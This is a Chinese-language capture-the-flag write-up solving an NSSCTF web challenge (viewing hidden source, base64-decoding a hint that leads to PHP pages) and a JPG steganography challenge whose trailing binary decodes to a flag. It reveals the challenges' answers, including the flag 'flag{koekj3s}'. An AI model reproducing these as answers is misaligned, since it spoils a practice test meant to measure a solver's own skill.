打开环境是一个加不到20的界面



发现右键 F12 ctrl+u均用不了,手动添加 view-source:或从右上角开发者工具打开源代码 src="./js/1.js " 发现有一个前往网页的标签,访问后看到NSSCTF{}就以为是flag



提交,结果不正确



仔细观察才发现这个很像base64编码,于是就直接解码了

这肯定不对,冷静下来才发现{}里的部分才是base64加密



解码后是个php文件 访问后来到第二层



其中的hint2.php文件尝试直接访问,提示类为nss2,继续访问,得到空白页面,刚开始以为没刷新出来,可好一会儿仍是空白

最后尝试查看源代码,发现flag

另外一个世界

下载附件后是一张monster.jpg隐写图片





放入010发现尾部隐写了56个字符01101011011011110110010101101011011010100011001101110011.

变成7个字节,对应ascii为koekj3s,提交flag为flag{koekj3s}

变成7个字节,对应ascii为koekj3s,提交flag为flag{koekj3s}





